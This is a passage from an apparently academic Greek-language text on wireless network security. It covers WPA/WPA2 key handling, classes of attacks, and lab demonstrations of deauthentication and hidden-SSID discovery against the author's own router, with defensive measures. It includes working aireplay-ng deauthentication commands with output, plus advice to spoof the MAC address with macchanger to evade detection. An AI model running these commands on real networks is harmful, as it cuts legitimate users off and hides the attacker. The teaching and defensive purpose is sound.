το πόσες φορές το προ-µοιρασµένο κλειδί θα κατακερµατιστεί, και τον αριθµό 256 ο οποίος υποδηλώνει το µέγεθος του κλειδιού. Η διαδικασία αυτή γίνεται και από τις δύο πλευρές, δηλαδή και από τον χρήστη και από το σηµείο πρόσβασης.

Μόλις ο χρήστης και το σηµείο πρόσβασης αποκτήσουν το PMK, διαπραγµατεύονται ένα καινούργιο προσωρινό κλειδί το οποίο το έχουν και οι δύο τους και ονοµάζεται *Pairwise Temporary Key*. Αυτά τα προσωρινά κλειδιά δηµιουργούνται δυναµικά κάθε φορά που ο χρήστης συνδέεται στο σηµείο πρόσβασης και αλλάζουν περιοδικά. Το PTK δηµιουργείται µέσω µίας συνάρτησης που σαν ορίσµατα έχει το PMK, ένα τυχαίο αριθµό που παρέχεται από το σηµείο πρόσβασης και λέγεται *A-nonce*, ένα άλλο τυχαίο αριθµό που παρέχεται από τον χρήστη και λέγεται *S-nonce*, και τη MAC διεύθυνση του χρήστη και του σηµείου πρόσβασης. Ο λόγος που τα κλειδιά δηµιουργούνται από τόσες πολλές παραµέτρους, είναι να εξασφαλιστεί ότι είναι µοναδικά και µη επαναλαµβανόµενα.

Το σηµείο πρόσβασης επαληθεύει ότι ο χρήστης έχει το σωστό PMK ελέγχοντας το πεδίο *Message Integrity Code (MIC)* κατά τη διαδικασία του four-way handshake. Το MIC δηµιουργείται χρησιµοποιώντας το PTK. Ο χρήστης υπολογίζει το δικό του MIC και το στέλνει στο σηµείο πρόσβασης. Το σηµείο πρόσβασης δηµιουργεί το δικό του MIC, και µετά ελέγχει αν αυτό του χρήστη είναι ίδιο µε το δικό του. Αν τα δυο MIC ταιριάζουν σηµαίνει ότι ο χρήστης είχε το ίδιο PTK µε το σηµείο πρόσβασης. Αυτό σηµαίνει ότι ο χρήστης είχε επίσης το ίδιο PMΚ µε αυτό του σηµείου πρόσβασης, αφού το PTK δηµιουργείται από το PMK.

Το WPA-PSK θα πρέπει να χρησιµοποιηθεί µόνο σε µικρά γραφεία και σπίτια αφού το µόνο που χρειάζεται για να συνδεθεί κανείς σε ένα δίκτυο που προστατεύεται από αυτό, είναι το προ-µοιρασµένο κλειδί. Για την προστασία των δικτύων σε µεγάλες επιχειρήσεις και οργανισµούς υπάρχει το WPA Enterprise το οποίο εξηγούµε στη συνέχεια.

### *4.3.2 WPA Enterprise*

Για την πιστοποίηση σε ένα δίκτυο µε κρυπτογράφηση WPA Enterprise, το PMK δηµιουργείται δυναµικά κάθε φορά που ο χρήστης συνδέεται σε αυτό. Αυτό σηµαίνει ότι ακόµα και αν υποκλεπτόταν ένα PMK, ο επιτιθέµενος θα υποδυόταν έναν µόνο χρήστη για µια συγκεκριµένη σύνδεση.

Στο WPA Enterprise το PMK δηµιουργείται στο διακοµιστή πιστοποίησης και µετά δίνεται στον χρήστη. Το σηµείο πρόσβασης και ο διακοµιστής πιστοποίησης επικοινωνούν µέσω ενός πρωτοκόλλου που λέγεται RADIOUS. Ο διακοµιστής και ο χρήστης ανταλλάσουν µηνύµατα χρησιµοποιώντας το σηµείο πρόσβασης ως µέσο αναµετάδοσης. Ο διακοµιστής είναι αυτός που τελικά παίρνει την απόφαση να δεχτεί ή να απορρίψει τον χρήστη, ενώ το σηµείο πρόσβασης διευκολύνει τη σύνδεση βασισµένο στην απόφαση του διακοµιστή. Εφόσον το σηµείο πρόσβασης χρησιµοποιείται ως µέσο, µεταβιβάζει µόνο πακέτα που προορίζονται για πιστοποίηση και δεν θα µεταβιβάσει πακέτα δεδοµένων εωσότου ο χρήστης έχει πιστοποιηθεί.

Μετά την επιτυχής πιστοποίηση, ο χρήστη και το σηµείο πρόσβασης αποκτούν το ίδιο PMK. Το PMK είναι ένας τυχαίος και δυνατός κρυπτογραφικά αριθμός που μπορούν να υπολογίσουν και οι δύο πλευρές. Ύστερα ο διακοµιστής πιστοποίησης ειδοποιεί το σηµείο

πρόσβασης να επιτρέψει στον χρήστη να συνδεθεί και στέλνει το PMK στο σηµείο πρόσβασης. Επειδή όµως τα PMK δηµιουργούνται δυναµικά, ο διακοµιστής πιστοποίησης πρέπει να θυµάται ποιο PMK αντιστοιχεί σε κάθε χρήστη. Αφού όλα τα µέρη αποκτήσουν το PMK, ο χρήστης και το σημείο πρόσβασης εκτελούν την διαδικασία του four-way handshake που περιγράψαµε στο WPA-PSK.



**Figure 18: WPA Enterprise πιστοποίηση**

# **4.4 Κρυπτογράφηση WPA2**

Το WPA-PSK αποτέλεσε µεγάλη βελτίωση σε σχέση µε το WEP που παρουσίαζε µεγάλες αδυναµίες. Όµως και αυτό βασίζεται στον αλγόριθµο κρυπτογράφησης RC4. Για αυτό το λόγο δηµιουργήθηκε το WPA2 που είναι γνωστό και ως *Robust Security Network (RSN)*. Το WPA2 χρησιµοποιεί το πρότυπο κρυπτογράφησης AES (Advanced Encryption Standard) για την εμπιστευτικότητα και ακεραιότητα των δεδομένων και με την προσθήκη του AES CCMP δίνει τη δυνατότητα για υψηλή κρυπτογράφηση. Το WPA2 είναι επίσης συµβατό µε το WPA, µε τη κρυπτογράφηση TKIP και χρησιµοποιεί το 802.11x/EAP για πιστοποίηση.

Όπως και το WPA έτσι και το WPA2 προσφέρει δύο εκδόσεις, το WPA2-PSK και το WPA2 Enterprise. Το πρώτο χρησιμοποιεί ένα προ-εγκατεστημένο κλειδί το οποίο εισάγει ο χρήστης, και το δεύτερο πιστοποιεί τους χρήστες µέσω ενός εξυπηρετητή RADIUS.

# **Μέρος II**

# *Κεφάλαιο 5 Είδη επιθέσεων*

# **5.1 Εισαγωγή**

∆ιάφορες κακόβουλες επιθέσεις όπως είναι η DoS (Denial of Service) επιθέσεις, µπορούν να εφαρµοστούν εναντίον των ασύρµατων δικτύων. Αυτές περιλαµβάνουν τεχνικές όπου τα σηµεία πρόσβασης αναγκάζονται να αποκαλύψουν το SSID τους κατά τη διάρκεια της διαδικασίας αποσύνδεσης και επανασύνδεσης στο δίκτυο. Επιπλέον ένας επιτιθέµενος µπορεί κυριολεκτικά να µπλοκάρει το RF σήµα ενός σηµείου πρόσβασης, ειδικά για τα 802.11b και 802.11g συστήµατα, αναγκάζοντας τους ασύρµατους σταθµούς να συσχετίζονται µε ένα ψεύτικο (rogue) σηµείο πρόσβασης. Επίσης οι επιτιθέµενοι µπορούν να εφαρµόσουν επιθέσεις µε τις οποίες να πληµµυρίσουν το δίκτυο µε χιλιάδες πακέτα το δευτερόλεπτο ώστε να καταρρεύσει το δίκτυο. Τέτοιου είδους επιθέσεις στα ασύρµατα δίκτυα είναι αδύνατον να αποτραπούν.

Πριν να εφαρµόσουµε µία επίθεση, πρέπει πρώτα να εντοπίσουµε το δίκτυο στο οποίο θα επιτεθούµε. Υπάρχουν διάφορα εργαλεία και τεχνικές για να κάνουµε µία επίθεση αλλά όλες ανήκουν σε µία από τις δύο κύριες κατηγορίες, τις *παθητικές* (passive) *επιθέσεις* και τις *ενεργητικές (*active) *επιθέσεις*. Παρακάτω εξηγούµε αυτές τις δύο κατηγορίες επιθέσεων.

# **5.2 Ενεργητικές Επιθέσεις (Active Attacks)**

Οι επιθέσεις αυτές στέλνουν προς το σηµείο πρόσβασης probe request πακέτα. Τα πακέτα αυτά χρησιµοποιούνται από τους ασύρµατους σταθµούς κάθε φορά που ψάχνουν για ένα δίκτυο. Ο σταθµός µπορεί να στείλει ένα στοχευόµενο probe request όπως «∆ίκτυο Χ, είσαι εκεί ?»,ή να στείλει ένα broadcast probe request όπως «Είναι κανείς εκεί ?». Οι probe αιτήσεις είναι µία από τις δύο τεχνικές του 802.11 που χρησιµοποιούν οι σταθµοί όταν ψάχνουν ένα δίκτυο για να συνδεθούν. Ο εισβολέας εκµεταλλεύεται το πρωτόκολλο Address Resolution Protocol (ARP), το οποίο χρησιµοποιείται από τους σταθµούς του δικτύου για να ανακαλύψουν την MAC διεύθυνση άλλων σταθµών δεδοµένης της IP διεύθυνσής τους. Για παράδειγµα, ο επιτιθέµενος απαντάει στις ARP αιτήσεις διάφορων σταθµών στέλνοντας τη δική του MAC, µε αποτέλεσµα τελικώς να λαµβάνει πληροφορίες οι οποίες απευθύνονταν στους σταθµούς «θύµατα». Η επίθεση αυτή αναφέρεται συχνά ως ARP poisoning. Ο επιτιθέµενος µπορεί επίσης να (επανα)προωθεί τα µηνύµατα που λαµβάνει στα θύµατά του δρώντας σαν ενδιάµεσος (man-in-the-middle). Οι περισσότερες ενεργητικού τύπου µέθοδοι επιθέσεων στα ασύρµατα δίκτυα προσοµοιάζουν µε αυτές που αντιµετωπίζονται στα ενσύρµατα δίκτυα. Μια κοινή επίθεση τύπου spoofing / masquerading / impersonating λαµβάνει χώρα όταν ο επιτιθέµενος είναι σε θέση να χρησιµοποιήσει ένα πλαστό στοιχείο

δικτύου που εισάγεται κατάλληλα από αυτόν και ταυτόχρονα να το παρουσιάζει στους υπολοίπους σταθµούς ως απολύτως νόµιµο.

# **5.3 Παθητικές Επιθέσεις (Passive Attacks)**

Οι επιθέσεις αυτή της κατηγορίας δεν µεταδίδουν πακέτα, αλλά ακούνε την κίνηση που περνάει από ένα συγκεκριµένο κανάλι και την αναλύουν για να δούνε τι υπάρχει µέσα σε αυτή. H απουσία ελέγχων πρόσβασης στο µέσο δίνει τη δυνατότητα στους επιτιθέµενους να παρακολουθούν (eavesdrop) π.χ. παθητικά (passively), τις επικοινωνίες. Πιθανόν να τις καταγράφουν και την ίδια στιγµή ή αργότερα να τις αποκωδικοποιούν αποκτώντας πρόσβαση στις πληροφορίες που ανταλλάχθηκαν µεταξύ των νοµίµων χρηστών και του δικτύου. Ο επιτιθέµενος στη γενική περίπτωση δεν χρειάζεται τίποτα περισσότερο από µια απλή συσκευή πρόσβασης στο δίκτυο π.χ. µια ασύρµατη κάρτα δικτύου. Όλες οι ασύρµατες συσκευές έχουν τη δυνατότητα να εκπέµψουν και να λάβουν δεδοµένα στο ράδιο-µέσο. Με µικρές δε τροποποιήσεις στο υλικό ή στο λογισµικό τους ορισµένες από αυτές είναι ικανές να λαµβάνουν οτιδήποτε εκπέµπεται µέσα στην εµβέλειά τους. Από την άλλη πλευρά, οι παθητικού τύπου επιθέσεις δεν είναι πάντοτε κακόβουλες. Παραδείγµατος χάριν, πολλοί οπαδοί του war driving, δηλαδή της αναζήτησης ασύρµατων δικτύων από κινούµενο όχηµα, υποστηρίζουν ότι οι σκοποί τους είναι καθαρά εκπαιδευτικού χαρακτήρα. Γι' αυτό το λόγο δεν είναι ακόµα ξεκάθαρο το κατά πόσο και σε ποια ακριβώς περίπτωση οι δραστηριότητες war driving είναι παράνομες.

Από την άλλη πλευρά, τέτοιου είδους συν-ακροάσεις είναι πολύ δύσκολο αν όχι αδύνατο να ανιχνευτούν ή να εµποδιστούν. Παραδείγµατος χάριν, ακόµα και στην περίπτωση των ασύρµατων δικτύων που ακολουθούν το πρότυπο IEEE 802.11 ο επιτιθέµενος µε τη βοήθεια κατάλληλης κεραίας και πιθανώς ενισχυτών µπορεί να βρίσκεται αρκετά µακρύτερα (ακόµα και 20 χιλιόµετρα) από το στόχο του π.χ. ένα σηµείο ασύρµατης πρόσβασης. Πολλές φορές επίσης, οι διαχειριστές ασύρµατων δικτύων για χάριν ευκολίας χρησιµοποιούν το πρωτόκολλο DHCP για να αποδίδουν µε δυναµικό τρόπο διευθύνσεις IP στους υπολογιστές που συνδέονται σε αυτά. Έγκειται στην παρατηρητικότητα λοιπόν του διαχειριστή να προσέξει στα αρχεία καταγραφής (log files) αν σε κάποια άγνωστη διεύθυνση MAC έχει ανατεθεί κάποια διεύθυνση IP του οικείου δικτύου.

# **5.4 Χρήσιμες εντολές διαχείρισης της κάρτας δικτύου**

Προτού ξεκινήσουµε τις επιθέσεις είναι χρήσιµο να πούµε µερικές από τις εντολές που χρησιµοποιούµε για να διαχειριστούµε την κάρτα δικτύου του υπολογιστή µας. Για να τρέξουµε το λειτουργικό σύστηµα Linux παράλληλα µε τα Windows, χρησιµοποιούµε το πρόγραµµα VMware, τρέχοντας έτσι τα Linux ως εικονικό λειτουργικό σύστηµα. Το VMware όµως δεν µας επιτρέπει να έχουµε πρόσβαση στην ενσωµατωµένη ασύρµατη κάρτα δικτύου του υπολογιστή µας µε αποτέλεσµα τα Linux να µην την αναγνωρίζουν. Γι αυτό το λόγο για όλες τις επιθέσεις που θα εφαρµόσουµε, θα κάνουµε χρήση µίας εξωτερικής ασύρµατης κάρτας δικτύου που στα Linux αναγνωρίζεται ως wlan0 (ο αριθµός ενδέχεται να αλλάζει ανάλογα µε τη κάρτα). Έτσι ξεκινάµε:

- **ifconfig –a**: Πληροφορίες σχετικά µε την ασύρµατη κάρτα δικτύου όπως MAC διεύθυνση κ.α.
- **iwconfig**: Πληροφορίες για τις διαθέσιµες υπάρχοντες κάρτες δικτύου στον υπολογιστή µας.
- **ifconfig wlan0 up/down**: Ενεργοποίηση/απενεργοποίηση ασύρµατης κάρτας δικτύου wlan0.
- **iwlist wlan0 scan**: Πιο λεπτοµερείς περιγραφή της ασύρµατης κάρτας δικτύου wlan0.
- **iwconfig wlan0 channel 1**: Καθορισµός της κάρτας δικτύου να λειτουργεί στο κανάλι ένα.[1]
- **airmon-ng start wlan0** : Βάζει τη ασύρµατη κάρτα σε κατάσταση ανίχνευσης (monitor mode). Έχει σαν αποτέλεσµα τη δηµιουργία µίας εικονικής ασύρµατης διεπαφής µε όνοµα *mon0*, η οποία χρησιµοποιείται στις επιθέσεις.
- **iwconfig mon0 channel 1**: Βάζει τη εικονική ασύρµατη κάρτα να λειτουργεί στο κανάλι 1 (2.412 GHz). Συνδυάζεται µαζί µε το [1].

# *Κεφάλαιο 6: Οι επιθέσεις στη πράξη*

# **6.1 Εφαρμογή deauthentication επίθεσης**

Με την εφαρµογή αυτή της επίθεσης µεταδίδουµε deauthentication πακέτα ή αλλιώς πακέτα ακύρωσης της επικύρωσης. Έτσι ακυρώνουµε την επικύρωση που έχουν οι νόµιµοι χρήστες µε το σηµείο πρόσβασης αλλά και την επικύρωση που έχει το σηµείο πρόσβασης µε τους χρήστες. Αυτό έχει σαν αποτέλεσµα να πετύχουµε τη διακοπή της επικοινωνίας ενός χρήστη µε το router εφαρµόζοντας µια συγκεντρωµένη deauthentication επίθεση µόνο σε αυτόν, ή σε όλους του χρήστες εφαρµόζοντας µια broadcast επίθεση σε όλο το δίκτυο. Το αποτέλεσµα θα είναι ο χρήστης ή οι χρήστες να αποσυνδέονται, και ύστερα να αρχίζουν από την αρχή τη διαδικασία επικύρωσης και σύνδεσης µε το σηµείο πρόσβασης, και τέλος να επανασυνδέονται στο σηµείο πρόσβασης. *Είναι σηµαντικό να θυµηθούµε ότι αλλάζουµε τη διεύθυνση MAC µας κάθε φορά που προβαίνουµε σε επιθέσεις για να αποφύγοµε τον εντοπισµό.* Κάτω βλέπουµε πως δίνουµε µια ψεύτικη διεύθυνση στη κάρτα µας χρησιµοποιώντας το πρόγραµµα macchanger για Linux µε τον εξής τρόπο:

### **macchanger --m [fake\_MAC] wlan0 macchanger --m [fake\_MAC] mon0**

Το παρακάτω παράδειγµα δείχνει την εφαρµογή µίας τέτοιας επίθεσης σε περιβάλλον Linux χρησιµοποιώντας το πρόγραµµα aireplay-ng. Αρχικά βλέπουµε ότι ο υπολογιστής είναι συνδεδεµένος στο Ιντερνέτ (1). Μετά εφαρµόζουµε µία broadcast deauthentication επίθεση(2) µε αποτέλεσµα να αποσυνδέονται όλοι οι συνδεδεµένοι χρήστες. Με την παρακάτω εντολή εφαρµόζουµε µια broadcast deauthentication επίθεση σε όλο το δίκτυο:

### *aireplay-ng --deauth 0 -a [MAC\_ROUTER] mon0*

όπου η επιλογή --deauth υποδεικνύει deauthentication επίθεση, το 0 σηµαίνει broadcast επίθεση, το *MAC\_ROUTER* είναι η MAC του σηµείου πρόσβασης και το mon0 είναι η ασύρµατη κάρτα µας. Τέλος, βλέπουµε ότι η σύνδεση έχει διακοπεί (3) και ο υπολογιστής προσπαθεί να ξανασυνδεθεί µε το router. Για να εφαρµόσουµε αυτή την επίθεση συγκεκριµένα σε έναν χρήστη, δίνουµε την παρακάτω εντολή:

### *aireplay-ng –deauth 0 -a [MAC\_ROUTER] – c [MAC\_targetClient] mon0*

| <b>I</b> W<br><b>CO root@ubuntu:~</b>                                                                                                    | <b>EN 品 (0 版 6 下 10 al 445 PM</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| root@ubuntu:~# aireplay-ng --deauth 0 -a 00:1F:9F:C9:25:E8 non0<br>06:56:53 Waiting for beacon frame (BSSID: 00:1F:9F:C9:25:E8) on channel 1<br>NB: this attack is more effective when targeting<br>a connected wireless client (-c <client's mac="">).<br/>06:56:53 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:EB]<br/>06:56:54 Sending DeAuth to broadcast - BSSID: [00:1F:9F:C9:25:E8]<br/>06:56:54 Sending DeAuth to broadcast -- BSSID: 100:1F:9F:C9:25:EB <br/>06:56:55 Sending DeAuth to broadcast BSSID: [00:1F:9F:C9:25:E8]<br/>06:56:55 Sending DeAuth to broadcast -- BSSID:  00:1F:9F:C9:25:E8 <br/>06:56:56 Sending DeAuth to broadcast BSSID: [00:1F:9F:C9:25:E8]<br/>06:56:56 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br/>06:56:57 Sending DeAuth to broadcast -- DSSID: [00:1F:9F:C9:25:E8]<br/>06:56:57 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br/>06:56:58 Sending DeAuth to broadcast . 05SID: [00:1F:9F:C9:25:E8]<br/>06:56:58 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br/>06:56:59 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br/>06:56:59 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:EB]<br/>06:57:00 Sending DeAuth to broadcast -- BSSID: [06:1F:9F:C9:25:E8]<br/>06:57:00 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:EB]<br/>06:57:01 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:E8]<br/>06:57:02 Sending DeAuth to broadcast -- BSSTD: [00:1F:9F:C9:25:FB]<br/>06:57:02 Sending DeAuth to broadcast -- BSSID: [06:1F:9F:C9:25:EB]<br/>06:57:03 Sending DeAuth to broadcast -- BSSID: [00:1F:9F:C9:25:EB]<br/>! 1420 × 31px</client's> | Currently connected to:<br><b>Unidentified network</b><br>No network access<br>Wireless Network Connection<br><b>MyNet</b><br>Connecting<br>airport<br>NetFasteRIAD (PSTN)<br>Default<br>Thomson3C4B3C DIMITRI XIROUXAKIS<br><b>CYTA 7597</b><br>Open Network and Sharing Center |

**Figure Figure 19: Deauthentication Attack** 

### *6.1.1 Προστασία*

Όσον αφορά την προστασία εναντίων τέτοιων επιθέσεων δεν υπάρχει ουσιαστική άμυνα και αυτό οφείλεται στην αρχιτεκτονική του 802.11, καθώς τα πλαίσια διαχείρισης (management frames) που είναι υπεύθυνα για τη πρόσβαση σε ένα ασύρματο σημείο πρόσβασης, δεν προστατεύονται και δεν είναι κρυπτογραφημένα, καθιστώντας τις ασύρματες συσκευές πάντα ευάλωτες σε τέτοιες επιθέσεις. Η μόνη πραγματική προστασία από τέτοιου είδους επιθέσεις είναι να χρησιμοποιούμε ενσύρματο δίκτυο και να απενεργοποιήσουμε το Wi-Fi. Ωστόσο, μερικά μέτρα τα οποία θα μπορούσε να εφαρμόσει κάποιος για να προστατέψει το ασύρματο δίκτυο του όσο το δυνατόν περισσότερο είναι τα εξής:

- 1. Εγκατάσταση και εφαρμογή ενός IDS (Intrusion Detection System)
- 2. Λόγου του κόστους που μπορεί να έχει το παραπάνω μέτρο, κάποιος θα μπορούσε να εγκαταστήσει ένα πρόγραμμα ανάλυσης δικτύου όπως είναι το Wireshark, και να παρατηρεί την κίνηση που υπάρχει στο δίκτυο του. Αν γίνεται κάποια επίθεση deauthentication τότε θα δει πολλά de-authentication πακέτα και ύστερα θα μπορεί να απορρίπτει τα πακέτα αυτά.
- 3. Μια άλλη προσέγγιση είναι η εξής τακτική: όταν το router ή ο σταθμός λαμβάνει ένα deauth πακέτο, τότε αυτό αποθηκεύεται σε μία ουρά. Ύστερα, αν μετά το deauth πακέτο δεν ληφθεί άλλο έγκυρο πακέτο, τότε σηµαίνει ότι το πακέτο σηµαίνει ότι πράγµατι στάλθηκε από το router ή το σταθµό. Αν όµως ληφθεί άλλο ληφθεί πακέτο (που σε περίπτωση επίθεσης θα είναι πολλά άλλα deauth πακέτα) τότε το πακέτο αυτό

απορρίπτεται.

- 4. Σηµαντικό είναι επίσης να εφαρµόσουµε στα ασύρµατα σηµεία πρόσβασης τις ενηµερώσεις ασφαλείας, και να ρυθµίσουµε το router µας να απορρίπτει όλη την ακατάλληλη κίνηση (malformed traffic).
- 5. Να χρησιµοποιούµε WPA2 κρυπτογράφηση µαζί µε ένα ισχυρό µυστικό κλειδί, και όχι τη WPA2-PSK ή τη WPA-PSK διότι αυτού του είδους κρυπτογράφηση είναι ευάλωτη σε de-authentication επιθέσεις.
- 6. Τέλος, ένας άλλος τρόπος προστασίας είναι να χρησιµοποιείται το **802.11w** πρότυπο το οποίο κρυπτογραφεί και προστατεύει τα πλαίσια διαχείρισης και παρέχει τη δυνατότητα να καθορίσουµε από που έρχεται ένα de-authentication πακέτο.

# **6.2 Αποκαλύπτοντας κρυμμένα δίκτυα - Pwning SSID**

Πολλά ασύρµατα δίκτυα σήµερα λειτουργούν σε κρυφή ή non-broadcasting κατάσταση. Αυτά τα δίκτυα δεν περιέχουν το SSID (όνοµα δικτύου) τους στα beacon πακέτα που µεταδίδουν, και δεν απαντάνε στις broadcast probe αιτήσεις. Οι χρήστες που ρυθµίζουν τα δίκτυα τους µε αυτό τον τρόπο, κάνουν το λάθος να νοµίζουν ότι ο τρόπος αυτός αποτελεί ένα είδος ασφάλειας. Το SSID δεν είναι µυστικό. Περιέχεται σε απλή µορφή κειµένου σε πολλά πακέτα, και όχι µόνο στα beacons πακέτα. Ο λόγος που το SSID είναι σηµαντικό είναι ότι πρέπει να το γνωρίζουµε για να στείλουµε µία αίτηση σύνδεσης στο σηµείο πρόσβασης όταν θελήσουµε να συνδεθούµε. Αφήνοντας όµως το SSID δηµόσιο, έχει σαν αποτέλεσµα το δίκτυο µας να είναι πολύ εύκολο στον εντοπισµό του και έτσι εκτός από έναν νόµιµο χρήστη που βρίσκει το SSID για να συνδεθεί στο δίκτυο, ένας hacker επίσης ο οποίος να βρίσκεται σε κάποιο χώρο στάθµευσης θα µπορούσε να το βρει και να εφαρµόσει διάφορες επιθέσεις ή ακόµα να συνδεθεί στο δίκτυο αυτό. Έτσι το κρυφό SSID αποτελεί ένα µέτρο ασφάλειας µόνο εναντίον ατόµων που χρησιµοποιούν κάποιο πρόγραµµα ανίχνευσης πακέτων (wireshark, airodump-ng) στο δίκτυο. Είναι σηµαντικό να τονίσουµε ότι δεν αποτελεί µία ουσιαστική τεχνική άµυνας εναντίον σοβαρών επιθέσεων, καθώς όπως εξηγούµε αµέσως παρακάτω είναι πολύ εύκολο να βρούµε το SSID ενός δικτύου που δεν το εκπέµπει.

Υπάρχουν δύο τεχνικές για να βρούµε το κρυφό SSID ενός δικτύου. Η πρώτη τεχνική είναι παθητική και λειτουργεί µε το να παρακολουθούµε το δίκτυο µε κάποιο πρόγραµµα ανίχνευσης για νέους χρήστες που συνδέονται στο σηµείο πρόσβασης. Όταν ένας χρήστης που έχει ξανασυνδεθεί στο παρελθόν στο σηµείο πρόσβασης αυτό θελήσει να συνδεθεί πάλι, θα στείλει ένα probe request πακέτο και ένα association request πακέτο τα οποία θα περιέχουν µέσα το SSID του σηµείου πρόσβασης. Λόγω του ότι το SSID µεταδίδεται σε απλή µορφή κειµένου, το πρόγραµµα ανίχνευσης θα καταγράψει αυτά τα πακέτα, βρίσκοντας έτσι και το SSID.

Η δεύτερη τεχνική χρησιµοποιείται στην περίπτωση που η υποµονή δεν είναι και η καλύτερη µας αρετή και έτσι δεν θέλουµε να περιµένουµε για κάποιον χρήστη να συνδεθεί µε το σηµείο πρόσβασης. Ο πιο εύκολος τρόπος για να βρούµε το όνοµα ενός δικτύου είναι να διακόψουµε την επικοινωνία ενός ήδη συνδεδεµένου χρήστη ή όλον των συνδεδεµένων χρηστών µε το σηµείο πρόσβασης. Αυτό το κάνουµε εφαρµόζοντας µία deauthentication επίθεση όπως εξηγήσαμε και παραπάνω. Μόλις η επικοινωνία διακοπεί, τότε όλοι οι χρήστες θα ξεκινήσουν από την αρχή την διαδικασία επικύρωσης και σύνδεσης με το σημείο πρόσβασης, στέλνοντας μία αίτηση επανασύνδεσης (re-association) περιέχοντας μέσα το SSID. Έτσι το πρόγραμμα ανίχνευσης θα μπορέσει να βρει το όνομα του δικτύου.

Αρχικά βλέπουµε το SSID του router µας µε MAC διεύθυνση **00:1F:9F: :C9:25:E8** (SSID = MyNet) .

| root@ubuntu:~<br>$\Box$<br>$x -$ |                                       |                    |                               |                     |
|----------------------------------|---------------------------------------|--------------------|-------------------------------|---------------------|
| root@ubuntu:~                    | ×                                     | root@ubuntu:~      | ×                             | root@ubuntu:~       |
| <b>CH</b>                        | 1 ][ Elapsed: 8 s ][ 2012-03-25 05:01 |                    |                               |                     |
| <b>BSSID</b>                     | PWR RXO<br><b>Beacons</b>             | #Data, #/s         | MB<br><b>ENC</b><br><b>CH</b> | CIPHER AUTH ESSID   |
| 00:1F:9F:C9:25:E8                | $\theta$<br>72<br>$-61$               | 37<br>$\mathbf{1}$ | 1 54e<br><b>WEP</b>           | MyNet<br><b>WEP</b> |
| <b>BSSID</b>                     | <b>STATION</b>                        | <b>PWR</b><br>Rate | Packets<br>Lost               | Probes              |
| 00:1F:9F:C9:25:E8                | 5C:4C:49:8A:3B:1E                     | $-62$<br>$1e - 1e$ | $\theta$                      | 3                   |
| 00:1F:9F:C9:25:E8                | 00:16:FA:BC:75:92                     | -60<br>54e-54      | $\theta$                      | 21                  |
| 00:1F:9F:C9:25:E8                | 88:53:2E:22:04:D4                     | -61<br>$0 - 6e$    | 24                            | 14<br>MyNet         |
| 00:1F:9F:C9:25:E8                | 00:22:5F:AS:F1:69                     | $1e-1e$<br>$-67$   | $\theta$                      | 2                   |
| root@ubuntu:~#                   |                                       |                    |                               |                     |

**Figure Figure 20: SSID του σηµείου πρόσβασης**

Ύστερα κάνουµε κρυφό το SSID SSID στο router και πλέον δεν το εκπέµπει.

